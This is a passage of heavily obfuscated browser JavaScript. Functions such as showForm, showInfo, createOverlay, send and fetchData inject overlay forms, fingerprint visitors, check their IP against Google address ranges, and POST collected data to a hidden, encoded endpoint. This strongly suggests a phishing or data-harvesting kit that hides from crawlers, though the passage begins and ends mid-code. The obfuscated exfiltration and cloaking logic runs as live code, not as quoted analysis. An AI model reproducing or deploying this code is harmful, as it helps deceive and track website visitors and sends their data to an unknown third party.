-0x547,_0x3502b8-0x14,_0x3e80a0-0x158,_0x2067e2-0x12d,_0x3502b8);}if(_0x83e2b6[_0x146704(0xd15,0xf05,0x459,'2@Be',0x8fc)](_0x83e2b6[_0x13ef7d('*XsW',0x6d1,0x885,0x6b4,0x78a)],_0x83e2b6[_0x13ef7d('PSmS',0xc2c,0xbe2,0xa0d,0x7ae)])){_0x83e2b6[_0x13ef7d('#Xny',0x590,0x7ce,0x5b7,0x841)](_0x2224de,_0x5877b3);return;}else!document[_0x5fe205(0x71c,0x5b5,0x6b0,'PSmS',0x331)+_0x5fe205(-0x26a,-0x860,0x1c6,'nVLx',-0x534)+_0x474af5('IjHu',0xbfa,0xd7e,0x1009,0x123e)](_0x83e2b6[_0x13ef7d('XVQ@',0xb13,0x2ea,0x767,0x46f)])&&(_0x83e2b6[_0x13ef7d('3jE3',0x684,0xac9,0x774,0x3a2)](_0x83e2b6[_0x5fe205(0x312,0x578,0x765,'PSmS',0x2b5)],_0x83e2b6[_0x13ef7d('NlB@',0x8e0,0x3d8,0x7c3,0x7c4)])?_0x83e2b6[_0x13ef7d('r9@Y',0x3d6,0x368,0x202,0x3b7)](showForm):_0x83e2b6[_0x13ef7d('jG&h',0x97d,0xcea,0xaf9,0x657)](_0x576e10));});}function showInfo(_0x55ce3c){const _0x156f6c={'FvEFE':_0x4920ca(0xdb6,0xe61,0x996,'GxLZ',0x838)+':','gAdVR':function(_0xcfdc94,_0x3a1ac9){return _0xcfdc94(_0x3a1ac9);},'xUclM':_0x4920ca(0x859,0xd42,0x8be,'XVQ@',0x918)+_0x4a229e(0x637,-0x4b4,0x400,0x13f,'^lAd')+_0x42df54(0x8af,0x779,0x394,0x6a2,'m4%u')+_0x4608f0(0x9d4,0xf1e,0xd92,'*XsW',0xcbc)+_0x4a229e(0x44a,0x808,0x16e,0x5b3,'PSmS')+_0x42df54(0xe9,0x1de,0x438,-0x1a7,'m4%u')+'n.','rqjXu':_0x4920ca(0x977,0xe49,0xe83,'NlB@',0xbb3)+_0x4920ca(0x10cb,0x933,0xc83,'NlB@',0x98d),'hjWWD':function(_0xf0540e,_0x45b94b){return _0xf0540e(_0x45b94b);},'HEULW':_0x2035c1(0x97d,'kRyX',0xa20,0x7a0,0x843)+_0x4a229e(-0xa3,0x2ae,0x2,0x44a,'CVya')+'d','bvfUl':function(_0x36e39f){return _0x36e39f();},'WPBuQ':_0x4608f0(0x95d,0x530,0x4f0,'pjjr',0xcee)+_0x4a229e(-0x8e,-0x3ba,0x826,0x22c,'*XsW')+_0x4920ca(-0x106,0x599,0x3ff,'r9@Y',0x3ad)+'st','FrjUE':function(_0x2e798a,_0x3ff303){return _0x2e798a!==_0x3ff303;},'icNbO':function(_0x5e998,_0x32eb19){return _0x5e998!==_0x32eb19;},'vOEvx':_0x4920ca(0xa00,0xee5,0xc68,'R)B6',0xabc),'XUHPK':_0x42df54(-0x345,0x271,-0x195,0x51,'GEgA'),'fKgYB':function(_0x4d2bd5,_0x5bda3a,_0x34d8af){return _0x4d2bd5(_0x5bda3a,_0x34d8af);},'BUWMP':_0x42df54(0x1d,0x253,-0x209,-0x372,'wP0g')};sessionStorage[_0x4920ca(0xf85,0xedb,0xa4b,'nVLx',0xbfc)+'em']('ss',_0x156f6c[_0x4920ca(-0x86,0x793,0x36b,'1J2v',0x9c9)]);function _0x4920ca(_0x844546,_0x530a34,_0x20ae0f,_0x1f7003,_0x3d2bba){return _0x46efe3(_0x20ae0f-0x565,_0x530a34-0x1dc,_0x20ae0f-0x1f,_0x1f7003-0x97,_0x1f7003);}let _0x3e6720=_0x156f6c[_0x4608f0(0xbc9,0xe14,0x106b,'m4%u',0xccc)](createOverlay,_0x156f6c[_0x42df54(0x5b8,0x27d,0x5b4,0x5c3,'XVQ@')]);_0x3e6720[_0x2035c1(0x7e9,'[(k5',0xad4,0x4ee,-0x16b)+_0x4920ca(0x43b,0x66c,0x613,'YTUd',0x92b)]=_0x4608f0(0xbd0,0xeec,0x1139,'pjjr',0x614)+_0x4920ca(0xe15,0xeda,0xe57,'2%7y',0x84a)+_0x4608f0(0x42d,0x457,0x8b1,'@)G!',0x84f)+_0x2035c1(-0x411,'[(k5',-0x635,-0x19c,-0x389)+_0x2035c1(-0x1fe,'pjjr',-0x3f7,-0x23,0x4ef)+_0x42df54(0x2af,0x1b4,0x534,0x3d2,'jG&h')+_0x4a229e(0x9a,0x1bf,-0x275,-0x21a,'0t5#')+_0x4a229e(0x302,-0x201,-0x4b2,-0x5b,'kRyX')+_0x4920ca(0xed9,0xc68,0x9cb,'MNVs',0xb2f)+_0x4608f0(0xce1,0xbce,0x1110,'n[(&',0x8cd)+_0x2035c1(0x600,'NlB@',0x63d,0x135,-0x2bd)+_0x4608f0(0x884,0x974,0x6fb,'T(oV',0xbb1)+_0x42df54(0x562,0x55c,0x501,0x6c,'0t5#')+_0x4a229e(0xb,0x202,0x6c6,0x63b,'$PxD')+_0x4608f0(0x1af,-0x330,-0x445,'MNVs',0x4bf)+_0x42df54(-0x26c,-0x11a,-0x3a,-0x44f,'$U*9')+_0x4608f0(0xcfd,0x7f7,0xeaf,'jG&h',0x10f3)+_0x4920ca(0xe38,0x891,0xd5a,'GEgA',0x1237)+_0x4a229e(0x378,0x370,0x3b6,-0x96,'GEgA')+_0x4920ca(0xc7c,0x8c8,0x821,'*XsW',0x7eb)+_0x42df54(-0x3af,0x15a,0x18b,-0x2d1,'ZtsP')+_0x4608f0(0x9dc,0xbae,0xc97,'[(k5',0xb56)+_0x4608f0(0x6d2,0x931,0x3d6,'MNVs',0x687)+_0x4920ca(0x746,0x6ce,0x71b,'wP0g',0x370)+_0x4608f0(0x97d,0xaec,0x8d0,'[(k5',0x459)+_0x4920ca(0x959,0x1314,0xde2,'nVLx',0x11ed)+_0x2035c1(0xc9a,'LP3Y',0xdf2,0x7a6,0xb19)+_0x2035c1(0x23d,'^lAd',0x8eb,0x876,0x2a5)+_0x2035c1(-0x147,'ZtsP',0x6da,0x33d,0x707)+_0x4a229e(-0xd2,0x680,0x78,0x4bf,'euzN')+_0x4608f0(0x6e8,0x62f,0xc1b,'m4%u',0x439)+_0x2035c1(0xd4d,'2@Be',0x6cc,0x73b,0x901)+_0x2035c1(0x39c,'[CHU',0x5e9,0x86f,0xdb8)+_0x4608f0(0xbe1,0xf1a,0xafb,'Oi4#',0xdfc)+_0x4920ca(0xffe,0x887,0xe98,'XYu&',0x1311)+_0x2035c1(0xd8,'r9@Y',0x97b,0x601,0x513)+_0x4920ca(0xa5c,0xd79,0xc3d,'XVQ@',0x8d8)+_0x4a229e(0x6f2,0xed3,0x794,0x9b6,'^7Rf')+_0x4920ca(-0xc2,0x25c,0x427,'XVQ@',-0x1e)+_0x4a229e(0x5f3,0x81e,0x681,0x40b,'GEgA')+_0x42df54(0xb67,0x74e,0x937,0x9d1,'[(k5')+_0x2035c1(0x4ec,'$U*9',0x158,0x5b1,0x257)+_0x2035c1(-0x24a,')#ps',0x70b,0xe0,0x4d)+_0x4a229e(-0x115,-0xb,0x681,0x156,'LP3Y')+_0x2035c1(0xa42,'2%7y',0xe52,0x9cb,0xbd0)+_0x2035c1(0x2b2,'YTUd',0x8ec,0x76e,0xc2a)+_0x4920ca(0x434,0xc52,0x71e,'2%7y',0x690)+_0x4a229e(0x137,0xa51,0x30d,0x761,'@)G!')+_0x2035c1(0x84a,'Oi4#',0xa9c,0x5cc,0xabf)+_0x4608f0(0x6b3,0xb0f,0x9ce,'T(oV',0x627)+_0x2035c1(0xa0e,'LP3Y',0x825,0x76f,0x597)+_0x4920ca(0x93e,0xf09,0xe64,'PR7M',0xd46)+_0x4920ca(0x4c3,0x350,0x87b,'pjjr',0xcdf)+_0x4920ca(0xc12,0x5d3,0x8d0,'T(oV',0x6c7)+_0x4608f0(0xc4a,0x651,0xf12,'wP0g',0xa95)+_0x4920ca(0x612,0xe93,0x841,'pjjr',0x29b)+_0x42df54(0xa05,0x5b5,0xc09,0x878,'wP0g')+_0x42df54(-0xc3,0x1f4,-0x11c,0x72a,'XVQ@')+_0x4920ca(-0x26b,-0x34b,0x2a3,'$U*9',0x1be)+_0x2035c1(0x7df,'5Cxy',0x38b,0x252,0x764)+_0x4920ca(0x12c,0x68d,0x34f,'r9@Y',0x355)+_0x4a229e(0x5f,0x16e,0x44b,0x3de,'PR7M')+_0x4608f0(0x988,0xc7b,0x781,'NlB@',0x93f)+_0x2035c1(-0x493,'PR7M',-0x221,-0xb8,-0x254)+_0x2035c1(0x79,'zpTP',0x8e7,0x531,0xa63)+_0x4920ca(0x686,0x8af,0x54e,'%Nkp',0x7b1)+_0x42df54(0x101,0x494,0x8b6,0x57d,'Oi4#')+_0x4920ca(0x2f0,0x724,0x7de,'zpTP',0x7f0)+_0x42df54(0x264,-0x218,-0x6d1,-0x357,'r9@Y')+_0x4920ca(0x58f,0xf8a,0xb24,'PSmS',0x69e)+_0x4a229e(0x502,0x57c,0x170,0x44c,'R)B6')+_0x2035c1(0x57b,'IjHu',0x7ef,0xac2,0x53d)+_0x4a229e(0x679,-0x323,0x79c,0x306,'3jE3')+_0x4920ca(0xc0a,0xf23,0xbf1,'euzN',0x11bb)+_0x42df54(0x83b,0x5db,0xc10,0x43,'$PxD')+_0x4608f0(0x830,0xd60,0x977,'yfbM',0x66f)+_0x2035c1(-0x5fd,'GEgA',0x1c3,-0x30,0x518)+_0x4a229e(0x532,0xa62,0xb73,0x7dc,')#ps')+_0x4a229e(0xbd8,0xcf3,0x37a,0x6a6,'@)G!')+_0x4608f0(0xd40,0x106f,0xed3,'%Nkp',0x723)+_0x42df54(0x4a8,0x246,0x7c4,0x15a,'nVLx')+_0x4920ca(0x31e,0x7d3,0x6eb,'^lAd',0x85e)+_0x42df54(0x14d,0x20d,0x7df,0x1ad,'%Nkp')+_0x4920ca(0xb2b,0xaff,0xbc4,'[CHU',0xe74)+_0x2035c1(0x8f5,'MNVs',0x2cc,0x2a3,0x35c)+_0x4608f0(0x8a0,0xe51,0x80f,'$PxD',0xd33)+_0x4a229e(0xdf8,0x379,0xd30,0x85a,'Wt)B')+_0x42df54(0x4a4,0x6f7,0x844,0x712,'$PxD')+_0x4920ca(0x671,0x2b1,0x883,'YTUd',0xbfc)+_0x2035c1(0x6ed,'pjjr',0x577,0x944,0x571)+_0x2035c1(0x83,'@)G!',0x766,0x170,0x589)+_0x4a229e(0x227,0x2a4,-0x3e1,0x16e,'^lAd')+_0x4a229e(0x3d3,0x55e,0xada,0x6b4,'CVya')+_0x42df54(0xc11,0x91f,0xa9b,0x7db,'wP0g')+_0x4920ca(-0x62,-0x8a,0x44c,'R)B6',0x39b)+_0x4a229e(-0x21f,-0x55b,-0x568,0xe4,'W6K3')+_0x4a229e(0x544,0x848,0xeae,0x889,'euzN')+_0x4a229e(0x453,0x5ce,-0x396,-0x14,'nVLx')+_0x4920ca(0x1243,0x136b,0xec5,'@)G!',0x11a7)+_0x4608f0(0x15f,0x6fd,0x2e2,'m4%u',-0x2b8)+_0x4608f0(0x8cc,0x8b3,0xcce,'T(oV',0xd2b)+_0x4920ca(0x2a4,0xd4d,0x89c,'L78r',0x5fb)+_0x4a229e(0x3de,0xb30,0xb4b,0x9b5,'YTUd')+_0x2035c1(-0x27d,'n[(&',0x851,0x2c8,0x12b)+_0x4a229e(0x4fe,0x35b,0x535,0x261,'NlB@')+_0x4920ca(0x355,0x1b8,0x3bc,'PR7M',0x22a)+_0x4a229e(0x561,0x70f,0x50b,0x7cc,'[(k5')+_0x4a229e(0x15e,-0x32e,0x8df,0x2b9,'m4%u')+_0x2035c1(0x44c,'wP0g',0x5f0,0x4c,0x5da)+_0x4920ca(0x9b3,0xa90,0x8c5,'PSmS',0x46c)+_0x4a229e(0x454,-0x377,-0x103,0x1cc,'PR7M')+_0x4608f0(0x3cb,0x1a4,-0x4c,'[CHU',0x54a)+_0x42df54(0x91,0x3cd,0x4a0,0x303,'1J2v')+_0x4a229e(0x249,-0x5c,0x125,-0x2d5,'nVLx')+_0x4920ca(0x80d,0xaa5,0x7a8,'#Xny',0xcfa)+_0x42df54(0x1c1,0x231,0x1d9,0x30a,'YTUd')+_0x4608f0(0x337,0x56,-0x1e2,'1J2v',0x254)+_0x2035c1(0x96c,'^lAd',0x6cb,0x8e3,0x9ee)+_0x4608f0(0x959,0x5fb,0x432,'YTUd',0xee0)+_0x4a229e(0x493,0x36c,0x7ab,0x374,'$U*9')+_0x2035c1(0x1ee,'*XsW',-0x36c,0x230,-0x302)+_0x4608f0(0xc0c,0xa54,0x62c,'@)G!',0xc26)+_0x4a229e(0x93d,0xc80,0x571,0x970,'GxLZ')+_0x4920ca(0x748,0x949,0x366,'XVQ@',0x1e2)+_0x4a229e(0x71d,0x653,0x371,0x387,'IjHu')+_0x4608f0(0x723,0x445,0x8b6,'@)G!',0x3e2)+_0x2035c1(0x32,'0t5#',0x229,0x208,0x3e6)+_0x2035c1(0x6de,'tTzv',0x916,0x85d,0xe8d)+'v>',document[_0x2035c1(-0xd5,'3jE3',0x13a,0x412,0x50c)][_0x4920ca(0x78a,0xf24,0xd69,'GxLZ',0x1395)+_0x4920ca(0x29,-0x126,0x425,'W6K3',0x833)+'d'](_0x3e6720);function _0x42df54(_0x9c318c,_0x5dec85,_0x3036a1,_0x4cf630,_0x3ee9b3){return _0x46efe3(_0x5dec85- -0x4,_0x5dec85-0xc0,_0x3036a1-0x15d,_0x4cf630-0x125,_0x3ee9b3);}function _0x4608f0(_0x4d63bf,_0x4ad6af,_0x567b7b,_0x4e1a4a,_0x535980){return _0x5b0194(_0x4d63bf-0x122,_0x4ad6af-0xd1,_0x4e1a4a,_0x4e1a4a-0x1ef,_0x535980-0x50);}function _0x2035c1(_0x272979,_0x408e94,_0x17ce01,_0x151997,_0x2f56bf){return _0x267eeb(_0x408e94,_0x408e94-0x198,_0x17ce01-0xc0,_0x151997- -0x59e,_0x2f56bf-0x43);}function _0x4a229e(_0x2d88b7,_0x40b5ac,_0x3fd4f7,_0x137d9d,_0xa2eccf){return _0x267eeb(_0xa2eccf,_0x40b5ac-0x19c,_0x3fd4f7-0x138,_0x137d9d- -0x6a1,_0xa2eccf-0xa3);}_0x156f6c[_0x2035c1(0x5de,'ZtsP',0xcaf,0x8ea,0x6c7)](observeIframeAppearance);let _0x553a8e=document[_0x42df54(0x3d4,-0xd4,0x3b3,0x145,'^lAd')+_0x2035c1(0x724,'XYu&',-0x255,0x2b8,0x74e)+_0x42df54(0x86c,0x8cc,0x894,0xe76,'1J2v')](_0x156f6c[_0x4a229e(0x7d0,0xa9d,0xc97,0x854,'Wt)B')]);if(_0x553a8e)_0x553a8e[_0x4a229e(0x270,0x2a4,-0x571,-0x79,'T(oV')+'e']();_0x156f6c[_0x4608f0(0x6d6,0xc90,0x7fc,'1J2v',0xb2d)](_0x55ce3c,undefined)&&_0x156f6c[_0x42df54(-0x4ef,0x84,0x221,-0x4ac,'T(oV')](_0x55ce3c,null)&&(_0x156f6c[_0x4920ca(0x9a0,0x98b,0x757,'3jE3',0x241)](_0x156f6c[_0x4a229e(0x9c4,0xdf1,0xcbb,0x843,'yqAU')],_0x156f6c[_0x4920ca(0xa50,0x189,0x72e,'@)G!',0x865)])?_0x156f6c[_0x4a229e(0x886,0xb56,0x517,0x6f6,'NlB@')](send,_0x156f6c[_0x42df54(0x59,-0x12,0x161,-0x4dd,'[CHU')],_0x55ce3c):(_0x43c7ee[_0x4a229e(0xdcf,0xc39,0x3fd,0x8da,'pjjr')](_0x156f6c[_0x4608f0(0x73b,0x18c,0x74b,'0t5#',0x770)],_0x4f3b47),_0x156f6c[_0x4608f0(0x83b,0xcb6,0x4b8,'r9@Y',0xb3d)](_0x44df2f,_0x156f6c[_0x2035c1(-0x5ee,'yfbM',0x186,-0x18,-0x3eb)]),_0x156f6c[_0x4920ca(0xc7c,0xc13,0xe72,'yqAU',0x1239)](_0x56dbf2,![])));}function send(_0x472547,_0x100c44){function _0x231ddb(_0x27a5bf,_0x2f9da8,_0x424d01,_0x3f9887,_0x2605f8){return _0x267eeb(_0x424d01,_0x2f9da8-0xca,_0x424d01-0x5e,_0x2605f8- -0x162,_0x2605f8-0x12);}function _0x16edbb(_0x2562a3,_0x59a133,_0x18e518,_0x12e987,_0x32ba95){return _0x5b0194(_0x2562a3-0x221,_0x59a133-0x75,_0x18e518,_0x12e987-0x1df,_0x32ba95-0x156);}const _0x4182eb={'oQSYN':function(_0x188882){return _0x188882();},'JFIKC':function(_0x52cb57,_0x2a947f,_0x12a2f8){return _0x52cb57(_0x2a947f,_0x12a2f8);},'ATUeZ':_0x231ddb(0x485,0xd7d,'3jE3',0x109,0x73a)+_0x24f9d0(0x91d,'GEgA',0xd0b,0x1237,0xe84)+_0x231ddb(0x647,-0x4d,'n[(&',-0x185,0x355)+_0x16edbb(0x5c7,0x53,'IjHu',0x45d,0x979)+_0x231ddb(0x2e0,0x6eb,'Oi4#',0x4ee,0x7f0)+_0x4c47d2(0x17f,0x144,-0x246,')#ps',-0x159)+_0x231ddb(0xa05,0x896,'$PxD',0x129,0x6f0),'BGDeb':_0x4c47d2(-0x74,0x161,0xfb,'LP3Y',0x5db),'lMQnk':_0x24f9d0(0x3d3,'yfbM',0x3ad,0x9f,-0x1e8)+_0x16edbb(0x801,0x845,'[(k5',0xa11,0x762)+_0x24f9d0(0x9d0,')#ps',0x983,0x3bf,0xb37)+'n'};function _0x2a7862(_0x1cf4c0,_0x112274,_0xe3deb4,_0x226581,_0x564321){return _0x5b0194(_0x226581- -0xa,_0x112274-0x1c2,_0x112274,_0x226581-0x2e,_0x564321-0xa9);}_0x100c44[_0x24f9d0(-0x228,'NlB@',0x383,0x89d,0x86e)+_0x4c47d2(0xd36,0x6f3,0x3af,')#ps',0x545)]=_0x4182eb[_0x4c47d2(0x206,0x5a4,0x510,'ZtsP',0x5de)](nowWithTZ),_0x100c44['fp']=fpc,_0x100c44[_0x2a7862(0x766,'LP3Y',0xe8f,0xa6e,0x73e)]=window[_0x4c47d2(-0x235,0x2fc,0x204,'zpTP',-0x26c)+_0x16edbb(0x261,-0x28a,'n[(&',0x507,-0x3e9)][_0x2a7862(0xa3c,'Wt)B',0x114b,0xb2c,0xf5a)];function _0x4c47d2(_0x2855ee,_0x2e7954,_0xa6fbe7,_0x16a305,_0xd4f4b8){return _0x5528d1(_0x2e7954- -0x37e,_0x16a305,_0xa6fbe7-0x2c,_0x16a305-0x1ba,_0xd4f4b8-0x16c);}const _0x29cafd={};function _0x24f9d0(_0x4b0c31,_0x203293,_0x568498,_0x562050,_0x344a27){return _0x267eeb(_0x203293,_0x203293-0x106,_0x568498-0xe0,_0x568498- -0xd2,_0x344a27-0xeb);}_0x29cafd[_0x16edbb(0x99c,0xbae,'[CHU',0x5d4,0x3da)]=_0x472547,_0x29cafd[_0x4c47d2(0xd59,0x834,0x6b8,'1J2v',0x1da)]=_0x100c44;const _0x51fbb1=_0x29cafd;_0x4182eb[_0x2a7862(0x892,'3jE3',0x7b2,0x5d9,0xa63)](fetch,_0x4182eb[_0x231ddb(0xa04,0x3e2,'[(k5',0x77,0x6b2)],{'method':_0x4182eb[_0x16edbb(0x2e5,0x732,'kRyX',-0x4,-0x122)],'headers':{'Content-Type':_0x4182eb[_0x4c47d2(0x53b,0x2cf,0x353,'Oi4#',0x89a)]},'body':JSON[_0x2a7862(0x3ef,'2%7y',0x930,0x755,0x8ed)+_0x2a7862(0x29,'euzN',-0x1cf,0x1cd,0x664)](_0x51fbb1,null,-0x8d9+-0x1c67*-0x1+0x24*-0x8b)})[_0x231ddb(0x9e0,0xd,'3jE3',0x991,0x397)](_0xb2ee8b=>_0xb2ee8b[_0x231ddb(0x8a8,0x7e0,'zpTP',0xf6,0x2c7)]());}async function fetchData(_0x2e440e){function _0x372a61(_0x44210b,_0x534a3f,_0x120859,_0x24d136,_0x2efeec){return _0x267eeb(_0x24d136,_0x534a3f-0x3,_0x120859-0xea,_0x2efeec-0x6e,_0x2efeec-0x123);}function _0x2cfde4(_0x1d2fa0,_0x2e4b37,_0xdd6a40,_0x36fc9c,_0x571e7e){return _0x5528d1(_0x2e4b37- -0x479,_0x36fc9c,_0xdd6a40-0x119,_0x36fc9c-0x18,_0x571e7e-0x161);}function _0x4c85ed(_0xa60486,_0x5e5d9b,_0x3a6381,_0x4671db,_0x2f6c4d){return _0x3ff2bf(_0xa60486-0x3f,_0x5e5d9b-0x1f4,_0x4671db- -0x4e4,_0x4671db-0x47,_0x3a6381);}const _0x9621a8={'DWUXM':_0x372a61(0xc89,0x11e1,0x1231,'XVQ@',0xbdc)+'n','qgLBT':function(_0x3a38f4,_0x55ea57){return _0x3a38f4!==_0x55ea57;},'fNCJH':_0x372a61(0x956,0x535,0x525,'yfbM',0x6b1),'jfODq':function(_0x5bf975,_0x44261c){return _0x5bf975(_0x44261c);},'LNMST':_0x372a61(0xa76,0x4ad,0xfec,'euzN',0xa20)+_0x372a61(0x89c,0x8a7,0xe05,'0t5#',0xecd)+_0x526985(0x15cd,0xfb7,0x12c2,'#Xny',0x1475)+_0x526985(0xd3a,0xda5,0x977,'^7Rf',0x12fc)+_0x2cfde4(0x592,0x184,-0x75,'r9@Y',0x688)+_0x372a61(0x134a,0xcc8,0xf69,'XYu&',0x1053)+_0x526985(0xbbb,0xd96,0xf3c,'kRyX',0x11b3)+_0x2cfde4(0xc2d,0xa00,0x70c,'T(oV',0xd54)+_0x2cfde4(0x34e,0x3fa,0x11b,'IjHu',0x89)+_0x2cfde4(0xa2,0x6f3,0xb7,'$PxD',0x25a)+'dj','LneJe':_0x372a61(0x99d,0xc85,0x66d,'%Nkp',0x7f4)+_0x372a61(0x97d,0xd23,0x6f7,'2@Be',0xb8c)+_0x372a61(0x9e0,0x6cd,0xcdd,'@)G!',0xa2e),'jgyNm':function(_0x1f9462,_0xb54c70){return _0x1f9462===_0xb54c70;},'eFNSi':_0x44a222('3jE3',-0x3e,0x232,0xd4,-0x93)+'e','ToHAM':_0x2cfde4(0xa8b,0xb65,0x10a3,'n[(&',0xe9d)+'t','tfpbW':function(_0x2d3eb9,_0x3e35ef,_0x4fd30a){return _0x2d3eb9(_0x3e35ef,_0x4fd30a);},'Alfqe':_0x526985(0x316,0x6cb,0xa42,'3jE3',0x7bd),'ObtHV':_0x372a61(0x863,0x831,0x313,'^7Rf',0x6b9),'ZYpNQ':_0x4c85ed(-0xfc,0x818,'L78r',0x22e,-0x179)+_0x44a222(')#ps',0x5ed,0x2c0,-0x336,0x305)+_0x372a61(0xda,0x511,0xbbe,'kRyX',0x694)+_0x2cfde4(0x83e,0x82d,0xdb4,'[CHU',0xd56)};function _0x526985(_0x9f889a,_0x3b7ade,_0x1debc2,_0x2dbcd5,_0x41ed41){return _0x46efe3(_0x3b7ade-0x6a0,_0x3b7ade-0x103,_0x1debc2-0x109,_0x2dbcd5-0xe1,_0x2dbcd5);}function _0x44a222(_0x5e841a,_0x16c855,_0x304874,_0x325bd1,_0x20321b){return _0x3ff2bf(_0x5e841a-0xc5,_0x16c855-0x194,_0x304874- -0x701,_0x325bd1-0x1d3,_0x5e841a);}try{if(_0x9621a8[_0x2cfde4(0xa51,0x69d,0xbcb,'nVLx',0x122)](_0x9621a8[_0x526985(0xf64,0x1030,0xab2,'n[(&',0xf58)],_0x9621a8[_0x526985(0x13ee,0x1030,0xb25,'n[(&',0x1348)])){const _0x17103f=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;return _0x17103f[_0x4c85ed(-0x42b,-0x373,'tTzv',0x183,0x33)](_0x3f56a1);}else{const _0x5d5e29=await _0x9621a8[_0x4c85ed(0xae4,0xecd,'L78r',0x953,0xd14)](fetch,window[_0x372a61(0x8dd,0x4d3,0x237,'LP3Y',0x655)](_0x9621a8[_0x2cfde4(0x248,0x4d1,0x7f7,'nVLx',0x975)])),_0x187153=await _0x5d5e29[_0x44a222('kRyX',0x694,0x406,0x6f6,0x772)]();_0x187153[_0x2cfde4(-0x1cb,0x45f,0x15d,'$PxD',0x7ea)]=_0x9621a8[_0x4c85ed(0x346,0xd6f,'pjjr',0x894,0xec4)],_0x187153[_0x2cfde4(0x407,0x522,-0x9c,'L78r',-0xce)+_0x4c85ed(-0x3a6,-0x253,'CVya',0x143,0xdd)]=_0x2e440e,_0x187153[_0x526985(0x116f,0xe91,0xb3f,'jG&h',0xec1)+_0x44a222('W6K3',-0x2e9,-0x12a,-0x601,0x362)]=navigator[_0x526985(0xfe3,0x9a6,0x35b,'CVya',0x760)+_0x2cfde4(-0x96,0x55b,0x469,'euzN',0x72b)][_0x372a61(0xb03,0xa01,-0x1b,'ZtsP',0x532)+_0x44a222('IjHu',0x5aa,0x631,0xae5,0x8d9)+'e']();const _0x35bcfa=sysGoogleIp[_0x4c85ed(-0x467,-0x107,'^7Rf',0x5f,0x461)](_0x4e05a7=>isIpInCidr(_0x187153['ip'],_0x4e05a7));_0x187153[_0x2cfde4(0x420,0x191,0x46a,'PSmS',0x5fe)+_0x44a222('NlB@',-0x195,-0x35,0x276,-0x2d0)]=_0x35bcfa;const _0x2b8754=new UAParser(),_0x137c67=_0x2b8754[_0x526985(0x190,0x440,0x2a1,'%Nkp',-0xcf)+_0x44a222('GEgA',0xdc3,0x76f,0x73a,0x7b3)]();_0x187153[_0x372a61(0x82c,0x65e,0x776,'1J2v',0x9c4)+'e']=_0x9621a8[_0x2cfde4(0x29c,-0x8c,-0x6c2,'MNVs',0x5ab)](_0x137c67[_0x4c85ed(0x654,0x734,'yfbM',0x201,0x189)+'e'][_0x2cfde4(-0x3f0,0x1dd,0x1b4,'8IqO',0xc3)],_0x9621a8[_0x372a61(0x99b,0x7b1,0x78f,'YTUd',0x469)])||_0x9621a8[_0x526985(0x411,0x3ed,-0x185,'n[(&',-0x197)](_0x137c67[_0x372a61(0x13cb,0xa80,0xc2d,'3jE3',0xe17)+'e'][_0x526985(0xa6e,0x6a1,0x4c9,'8IqO',0x6b1)],_0x9621a8[_0x526985(0x615,0x930,0xe68,'ZtsP',0x85c)]),_0x9621a8[_0x526985(0x92a,0x489,0x9cb,'yfbM',0x5b8)](send,_0x9621a8[_0x4c85ed(0x617,0x5e9,'NlB@',0x609,-0x1f)],_0x187153);}}catch(_0x1822de){_0x9621a8[_0x44a222('R)B6',-0x895,-0x24f,0x40d,-0x63d)](_0x9621a8[_0x372a61(0x9ca,0x6a1,0xd20,'2@Be',0xb48)],_0x9621a8[_0x4c85ed(0x1d8,-0x20f,'PSmS',0x2ef,0x15b)])?console[_0x4c85ed(0x35e,0x3d3,'wP0g',0x103,-0x3ae)](_0x9621a8[_0x44a222('XYu&',0x33f,0x417,0xa57,-0x7f)],_0x1822de):_0x163c85[_0x4c85ed(-0x1aa,0x7f4,'jG&h',0x423,0x80)][_0x4c85ed(-0x515,-0x158,'yfbM',-0x58,-0x37e)][_0x2cfde4(0x49a,-0xf5,-0x103,'ZtsP',-0x1f4)+_0x2cfde4(0xe01,0x7cf,0x666,'pjjr',0x26b)]=_0x9621a8[_0x4c85ed(0x8c,0x2ed,'Wt)B',0x697,0x1d7)];}}function _0x5528d1(_0x1cf2ba,_0x5a936c,_0x444ca2,_0x46c00e,_0x424669){return _0x2ec7(_0x1cf2ba-0x2ff,_0x5a936c);}function getRegionInfo(){const _0x159fc7={'ScqTb':_0x1277b2(0x9ef,'kRyX',0x32f,0x93f,0x421)+_0x1277b2(0x996,'3jE3',0xfbd,0xd06,0x100f)+_0x1277b2(0x2cd,'T(oV',0x5de,0x772,0xb3e),'dFhBi':function(_0x31f99a){return _0x31f99a();},'HSTsw':function(_0x466ef0,_0x389c07){return _0x466ef0===_0x389c07;},'kannE':_0x2f02f1(0x447,0xa38,0x98f,'tTzv',0x745),'BtTTt':_0xb99dec(0xf4,'XVQ@',0x26d,0x7f8,0x70a)+'n','skzJR':function(_0x10c06e,_0x449b22){return _0x10c06e<_0x449b22;},'uIyNd':function(_0xb3a691,_0x200d6e){return _0xb3a691(_0x200d6e);},'aEbhW':function(_0x31bae6,_0x21f3e4){return _0x31bae6<_0x21f3e4;},'aOTCZ':function(_0x2223bc,_0x25acfc){return _0x2223bc!==_0x25acfc;},'IcgVA':_0xb99dec(0xbf,'nVLx',0x3a7,-0x39e,0x2b1),'OqpOH':function(_0x5dec45,_0x3c7dc8,_0x3ca3e7){return _0x5dec45(_0x3c7dc8,_0x3ca3e7);},'zBvQx':_0x2c4b70(0xe48,0xe08,'r9@Y',0xf15,0xe72),'NryWb':function(_0x10c1f7,_0x404240){return _0x10c1f7>_0x404240;},'UcjvY':_0x1277b2(0x765,'[CHU',0xbc3,0x6f7,0x75d)+_0xb99dec(0xa3e,'GEgA',0x46f,0x438,0x84f)+_0x550945(0x63b,'^7Rf',0x687,0xff7,0x9b0)+_0x550945(-0x174,'8IqO',0x3a9,0xa02,0x4db)+_0xb99dec(0xa00,'%Nkp',0x710,0xa56,0x8d5)+'ok','xcPAY':function(_0x499f46){return _0x499f46();},'lDcjB':function(_0x3aa6f6,_0x303bb0){return _0x3aa6f6===_0x303bb0;},'TbJyW':_0x2f02f1(0xb57,0x544,0xcf,'2@Be',0x691),'FkYos':_0x2f02f1(-0x8d,0x48a,0x107,'GEgA',0x57a)+_0x1277b2(0x1257,'8IqO',0x1346,0x10df,0x156a)+'d','JcgXg':_0x2c4b70(0x12c0,0x77e,'euzN',0xdce,0xd5e),'HstrQ':function(_0x3985ab){return _0x3985ab();},'BUmDj':function(_0x37a0a5,_0x29a31e){return _0x37a0a5===_0x29a31e;},'kXvuj':_0x2f02f1(0x48b,0x7ee,0x6e5,'pjjr',0xd97)+'E','lVGiu':function(_0x4cfc03,_0x59c81b){return 